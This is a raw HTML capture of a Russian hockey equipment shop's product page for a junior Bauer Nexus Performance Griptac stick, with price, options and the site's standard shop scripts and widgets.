

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/klyushka-bauer-nexus-perfomance-griptac-jr-2
body_size: 14126
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Купить юниорскую клюшку Bauer Nexus Perfomance Griptac Jr в магазина АРЕНА</title>
<meta name="description" content="Клюшка Bauer Nexus Perfomance Griptac Jr">
<meta name="keywords" content="Клюшка Bauer Nexus Perfomance Griptac Jr">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>
<link rel="icon" href="/favicon.ico" type="image/x-icon">

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[{"ecommerce":{"detail":{"products":[{"id":"883026708","name":"Клюшка Bauer Nexus Perfomance Griptac Jr","price":11590,"brand":"Bauer","category":"Клюшки/Юниорские (Jr)"}]}}}]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'product';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, '013cae0db44cc97ba26e11000bc058e3', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                
<div class="site-path" data-url="/"><a href="/">Главная</a>   /   <a href="/internet-magazin/folder/klyushki">Клюшки</a>   /   Клюшка Bauer Nexus Perfomance Griptac Jr</div>                <h1>Хоккейная клюшка Bauer Nexus Perfomance Griptac Jr</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"718015108":{"razmer_729":{"6645211":["883026708"]},"uroven":{"19994611":["883026708"]},"hvat_klyushki":{"655115821":["883026708"]},"zhestkost_klyushki":{"35561011":["883026708"]},"hvatflexzagib":{"118487611":["883026708"]},"zagib_kryuka":{"66067011":["883026708"]}}},
    'apiHash' : {"getPromoProducts":"09e6d3947dd09051684f87f8f93a03a0","cartAddItem":"ecd0bd8c419221f38fec42989880e47d","getFolderCustomFields":"013cae0db44cc97ba26e11000bc058e3","getSearchMatches":"b099b25470af8a4c1cc18a3b9a47a071","getProductListItem":"ef5b4077459e5f5b6028f9b69f7f778f","cartRemoveItem":"4ef514e96ae87eb89c241d5ca5c695a2","cartUpdate":"6dea331fae39adb8e3bf2288bf01b5b8","cartRemoveCoupon":"bdcda2cfdeb972d553e772cfd193e84f","cartAddCoupon":"3c63760260f9c45ee07ac93c2429e523","deliveryCalc":"2208998efcd8da5480ed242ddfb5e00b","printOrder":"ea8174f0bec5d87cb0b6c45ac855a902","cancelOrder":"2811234189ab20b79f973b04dc6d3548","cancelOrderNotify":"a241ef65dfb1644f64447b3a20179c25","repeatOrder":"255fd89fd31464750d8dbbebb437a771","paymentMethods":"97cafc5d9f3261f26903659983ee100c","compare":"25d83b444ce9f301ccb198df66da2e3e"},
    'verId'   : 760176
});
// ]]>
</script>


   
        
                                                     
                
<form class="product-card shop2-product-item" method="post" action="/internet-magazin?mode=cart&amp;action=add" accept-charset="utf-8"
onsubmit="shopClient.addItem(this, 'ecd0bd8c419221f38fec42989880e47d', '760176', this.kind_id.value, this.amount.value,this.elements.submit, 'shop2-cart-preview'); return false;">
    <input type="hidden" name="kind_id" value="883026708">
    <input type="hidden" name="product_id" value="718015108">
    <input type="hidden" name="meta" value='{&quot;razmer_729&quot;:&quot;6645211&quot;,&quot;uroven&quot;:[&quot;19994611&quot;],&quot;hvat_klyushki&quot;:[&quot;655115821&quot;],&quot;zhestkost_klyushki&quot;:[&quot;35561011&quot;],&quot;hvatflexzagib&quot;:&quot;118487611&quot;,&quot;zagib_kryuka&quot;:[&quot;66067011&quot;]}'>
    <div class="product-card-left" style="width: 218px;">
        <div class="product-card-image" style="width: 218px; height: 218px; ">
                        <a href="/d/klyushka_bauer_nexus_perfomance_griptac_jr40.jpg" class="highslide" onclick="return hs.expand(this, {slideshowGroup: 'product'})">
                <img id="shop2-product-image"
                src="/thumb/2/o4CDfWpqmSd4Z0Jau5UF9A/218r218/d/klyushka_bauer_nexus_perfomance_griptac_jr40.jpg" 
                alt="Клюшка Bauer Nexus Perfomance Griptac Jr"></a>
                                                </div>  
             
    </div>
  
    <div class="product-card-right" style="width: 460px;">
     
        <div class="product-card-add">
            <div class="product-card-price">
                                            <div class="card-price-current"><span>11&nbsp;590 руб.</span></div>
                
                
                <div class="clearfix"></div>
            </div>
          
          
    <ul class="product-card-option">
    
                    				
		                    									
		                                                                                    <li>
                        <div class="card-option-title">Профессионализм:</div>
                        <div class="card-option-param">
                                                                                                Любительский
                                                                                                                        </div>
                    </li>
                                                                    									
		                                                                                    <li>
                        <div class="card-option-title">Хват:</div>
                        <div class="card-option-param">
                                                                                                Левый
                                                                                                                        </div>
                    </li>
                                                                    				
		                    									
		                                                                                                                                                                <li>
                            <div class="card-option-title">Вариант:</div>
                            <div class="card-option-param">
                                L/40/P28
                            </div>
                        </li>
                                                                                                                				
		        </ul>
          
            <div class="product-card-amount">
              Количество: <input type="text" maxlength="3" name="amount" value="1" class="product-amount" disabled="disabled">
            </div>
            <div class="product-card-btn">
                <input type="submit" name="submit" class="site-btn" value="Нет в наличии" disabled="disabled">
                             </div>            
        </div>        
                  
            </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
     
        <script type="text/javascript">
            hs.align = 'center';
            hs.transitions = ['expand', 'crossfade'];
            hs.outlineType = 'rounded-white';
            hs.fadeInOut = true;
            hs.dimmingOpacity = 0.75; 

            hs.addSlideshow({
                slideshowGroup: 'product',
                interval: 5000,
                repeat: false,
                useControls: true,
                fixedControls: 'fit',
                overlayOptions: {
                    opacity: .75,
                    position: 'bottom center',
                    hideOnMouseOut: true
                }
            });
        </script>
    

    <div class="shop2-folders-list"> Находится в разделах: 
            <a href="/internet-magazin/folder/klyushki">Клюшки</a>,             <a href="/internet-magazin/yuniorskie-hokkejnyj-klyushki">Юниорские (Jr)</a>        </div>


    
<div class="product-data">
    <ul class="product-tabs">
        
                    <li>
                <a href="#tabs-2">Параметры</a>
            </li>
        
        
                                                                                                                                                                                                                                                                                                                                                                                                                      

    </ul>
    <div class="product-desc">
        
                    <div class="desc-area" id="tabs-2">
                <table class="shop2-product-params-list" border="0" cellspacing="0" cellpadding="0"><tr class="even"><th>Возраст</th><td>Юношеские</td></tr><tr class="add"><th>Профессионализм</th><td>Любительский</td></tr></table>
                <div class="product-clear"></div>
            </div>
        
          

                                                                                                                                                                                                 
    </div>
</div><div class="product-card-tags">
	</div>
<br>
<div class="shop-back">
    <a class="shop-btn" rel="nofollow" href="javascript:history.go(-1)">Назад</a>  
</div>    
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li class="sublevel opened"><a href="/internet-magazin/folder/klyushki" >Клюшки</a><ul class="level-2"><li><a href="/internet-magazin/vzroslye-hokkejnye-klyushki" >Взрослые (Sr)</a></li><li><a href="/internet-magazin/podrostkovye-hokkejnyj-klyushki" >Подростковые (Int)</a></li><li class="opened active"><a href="/internet-magazin/yuniorskie-hokkejnyj-klyushki" >Юниорские (Jr)</a></li><li><a href="/internet-magazin/detskie-hokkejnyj-klyushki" >Детские (Yth)</a></li><li><a href="/internet-magazin/vratarskie-hokkejnyj-klyushki" >Вратарские</a></li><li><a href="/internet-magazin/kryuki-i-trubki-dlya-klyushek" >Крюки и трубки</a></li></ul></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
